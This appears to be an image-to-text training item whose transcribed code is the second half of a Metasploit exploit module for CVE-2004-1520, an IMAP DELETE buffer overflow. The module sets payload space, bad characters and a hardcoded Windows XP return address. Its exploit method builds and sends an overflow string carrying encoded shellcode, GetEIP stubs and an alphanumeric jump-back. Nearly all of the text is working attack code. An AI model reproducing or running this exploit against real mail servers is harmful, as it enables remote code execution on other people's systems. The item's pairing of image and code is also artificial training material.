Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>        [
          [ 'CVE', '2004-1520'],
          [ 'OSVDB', '11838'],
          [ 'BID', '11675'],
        ],
      'Privileged'     => true,
      'DefaultOptions' =>
        {
          'EXITFUNC'  => 'thread',
        },
      'Payload'        =>
        {
          'Space'    => 614,
          'BadChars' => Rex::Text.charset_exclude(Rex::Text::AlphaNumeric),
          'StackAdjustment' => -3500,
          'EncoderOptions' =>
            {
              'BufferRegister' => 'EDX',
            }
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          # alphanum rets :(, will look more into it later
          ['Windows XP sp0 comctl32.dll', { 'Ret' => 0x77364650 }],
        ],
      'DisclosureDate' => 'Nov 12 2004',
      'DefaultTarget' => 0))
  end

  def exploit
    connect_login

    print_status("Sending overflow string...")
    req = 'A683 DELETE '
    req << payload.encoded

    # Jump over code
    req << "\x74\x32\x75\x30"
    req << [target.ret].pack('V')
    req << rand_text_alphanumeric(44)

    # GetEIP code
    req << "\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x4c\x5a\x6a\x31\x59"
    req << "\x6b\x42\x34\x49\x30\x42\x4e\x42\x49\x75\x50\x4a\x4a\x52\x52\x59"

    # Alphanumeric jmp back (edx context)
    req << "\x6a\x6a\x58\x30\x42\x31\x50\x41\x42\x6b\x42\x41"
    req << "\x7a\x42\x32\x42\x41\x32\x41\x41\x30\x41\x41\x58\x38\x42\x42\x50"
    req << "\x75\x4a\x49\x52\x7a\x71\x4a\x4d\x51\x7a\x4a\x6c\x55\x66\x62\x57"
    req << "\x70\x55\x50\x4b\x4f\x6b\x52\x6a"

    # Run off the stack, so we don't kill our payload, or something...
    req << rand_text_alphanumeric(600)

    # Terminate the request
    req << "\r\n"

    sock.put(req)

    handler
    disconnect
  end
end
</code> 